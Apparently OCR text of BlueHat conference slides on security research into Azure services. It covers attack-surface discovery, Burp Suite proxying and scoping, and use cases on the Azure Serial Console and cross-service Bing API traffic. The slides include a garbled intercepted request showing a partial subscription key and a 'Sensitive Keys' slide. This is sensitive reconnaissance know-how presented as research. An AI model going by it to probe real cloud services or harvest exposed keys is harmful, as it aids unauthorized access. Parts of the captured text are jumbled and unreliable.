

#### **Azure Virtual Machine** Use Case

**Azure Serial Console embedded as an iframe and revealing many more common endpoints**



### **Azure Virtual Machine** Use Case



#### **Azure Virtual Machine** Use Case



### **Methodology**

- **Attack Surface Discovery** Systematically identifying and analyzing the exposed surface area of Azure services and endpoints equips attackers with insights to target vulnerabilities, allowing for effective exploitation and potential compromise.
- **Proxying** Intercepting all traffic coming from Azure various domains and services based on predefined preset. Burp Suite (and not only) is King.
- **Static Code Analysis** Identifying potential bugs and vulnerabilities in different services endpoints and JS, Java etc file and reviewing relevant Github repos etc.



• Headers, Headers Everywhere

### **Ignoring Background Noises -** Examples

#### (?) Target scope

(O) Use these settings to define exactly what hosts and URLs constitute the ta

#### Use advanced scope control

#### Include in scope



#### Exclude from scope







#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*



#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*

P3P: CP="NON UNI COM NAV STA LOC CURa DEVa PSAa PSDa OUR IND" Access-Control-Expose-Headers: Operation-Location.Location O3 **Send** Cancel Access-Control-Allow-Origin: \* 9 Accept-CH: Sec-CH-UA-Bitness, Sec-CH-UA-Arch, Sec-CH-UA-Full-Version, Sec-CH-UA-Mobile, Sec-CH-UA-Model, Sec-CH-UA-Platform-Version A-Platform, Sec-CH-UA, UA-Bitness, UA-Arch, UA-Full-Version, UA-Mobile, UA-Model, UA-Platform-Version, UA-Platform, UA 18 UserAn A7kgTC5 sWk3CSjwUAAACMeyJvcmlnaW4i0iJodHRwczc IjoiU2V @VTdWJkb21haW4i0nRvdWUsImlzVGhocmRDYXJ Request t-sample' 'nonce-hJM42vTn4VZ3Grpo9p44 11 Content 'self' //aefd.nelreports.net/api/report?cat= Report 13 BingAP Pretty Raw Hex 14 BingAP) 15 X-MSEd 16 X-MSAP) 1 GET /v7.0/search?q=bing&mkt=en-US&count=3&responseFilt 17 BingAPI 18 X-Searo 2 Host: api.bing.microsoft.com 19 X-Cache Ref C: 2023-02-09T11:29:45Z 20 X-MSEdo apim-re 3 Sec-Ch-Ua: "Not A Brand"; v="99", "Google Chrome"; v="10 22 Strict-23 x-content-type-options: nosniff 4 Content-Type: application/json 24 CSP-Billing-Usage: CognitiveServices.BingSearchV7.Transaction=1 25 Date: Thu, 09 Feb 2023 11:29:45 GMT 5 Sec-Ch-Ua-Mobile: ?0 26 Connection: close 27 Content-Length: 2391 6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10  $29<sub>1</sub>$ "\_type":"SearchResponse", Ocp-Apim-Subscription-Key: 4f "queryContext":{ "originalQuery":"bing" 8 Sec-Ch-Ua-Platform: "macOS" },<br>"webPages":{ "webSearchUrl":"https:\/\/www.bing.com\/search?q=bing",  $9$  Accept:  $*/*$ "totalEstimatedMatches":61600, "value":[ 10 Origin: https://sandbox-92-5.reactblade.portal.azure.no "id":"https:\/\/api.bing.microsoft.com\/api\/v7\/#WebPages.0", 11 Sec-Fetch-Site: cross-site "name":"The New Bing - Learn More", "url":"https:\/\/www.bing.com\/new", "isFamilyFriendly":true, 12 Sec-Fetch-Mode: cors "displayUrl":"https:\/\/www.bing.com\/new", "snippet":"Introducing the new Bing. Ask real questions. Get complete answers. Chat and create", 13 Sec-Fetch-Dest: empty "language":"", "isNavigational": false 14 Referer: https://sandbox-92-5.reactblade.portal.azure.

#### BlueHat TT.

#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*

#### Intercept **HTTP history** WebSockets history Options

Filter: Hiding out of scope items; hiding CSS, image, flash and general binary content; matching expression appservice-diagnostics-par; hiding



#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions* **Sensitive Keys**



#### **Azure Bing Resources** Use Case

*Cross Services/Domains Interactions*

 $\ddot{\mathcal{E}}$ 

